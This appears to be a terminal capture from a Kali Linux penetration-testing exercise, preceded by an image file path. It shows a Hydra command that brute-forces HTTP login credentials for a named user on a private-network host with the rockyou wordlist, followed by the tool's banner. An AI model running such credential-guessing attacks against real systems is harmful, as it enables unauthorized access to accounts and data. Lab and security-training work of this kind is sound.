 root@Kali:/usr/share/wordlists# hydra -l ashton -P /usr/share/wordlists/roc
kyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.